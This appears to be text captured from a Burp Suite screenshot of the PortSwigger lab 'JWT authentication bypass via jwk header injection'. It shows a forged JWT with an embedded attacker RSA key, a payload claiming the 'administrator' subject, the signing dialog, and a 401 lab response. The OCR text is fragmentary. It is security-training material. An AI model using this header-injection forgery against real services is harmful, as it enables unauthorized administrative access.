 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
JWT 1 - eyJraWQiOiI5ZjA3MGY0OS0yZmNiLTRjYzItOTdlNC0xMmQ3Y2E1MDA1NGYiLCJh ...
Serialized JWT
TWI2cnpLUG5EbHZmTWFzNzdkY2lvTldYMG1XV09sb01GNG84RGJ2U0FFS1dIVGwtbVNvNksyLUh2YktJdjhyMGNjb1V3Q3BvUzBiUXlJaGNGazBTcktJaC1NSFVHaG5CQ3VJSmh0WHhZQjdtS2kz
TlRBVC1iVzRvWUVQaGVyVlhaX293SFdQb001TklibGNTY3ducHcifX0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNDkyODkyNywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
NqzlZj4s85oGIVQ_7DCOa3q9lshFTzDCrSLp5TpgGX-S0QXYfEcqrmC-XdxBL5Q38ItAaVDf_mEuGnEmrIe6Z0-
PV57LPmRyH1domJv2hrVvT31xunAic6iJ-4kAhWsGTWHS9CvNADCvZ4mNvvC3gdxOjJcINZMjfRLp4Z-vxpFjD00pyin1_ jTwr_t
piJPH8X-85CVxolrbLJOL9tVxAqDjpYqmKWmtnk9akU2vw
Verify
JWS JWE
Header
{
"kid": "9f070f49-2fcb-4cc2-97e4-12d7ca50054f",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "9f070f49-2fcb-4cc2-97e4-12d7ca50054f",
"n": "qvoN0mN3he8yMlgj44FE_PHwG2mPatU1qofidw3cPG-23yvsmWec0GvPwRYPBP4N1yDj7MqRH2JQpRC
}
}
JSON
act JSON
Sign
Signing Key
9f070f49-2fcb-4cc2-97e4-12d7ca50054f (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
2
OK Cancel
Payload
{
"iss": "portswigger",
"exp": 1714928927,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
36 AC E5 66 3E 2C F3 9A 06 21 54 3F EC 30 8E 6B
Attack Sign Encrypt
1
Event log (2) All issues
Response
Pretty Raw Hex Render
\n
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2604
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel
=stylesheet>
12 <title>
JWT authentication bypass via jwk
header injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass
via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-se
curity/jwt/lab-jwt-authenticat
Search
0 highlights
2,777 bytes | 253 millis
Memory: 195.1MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes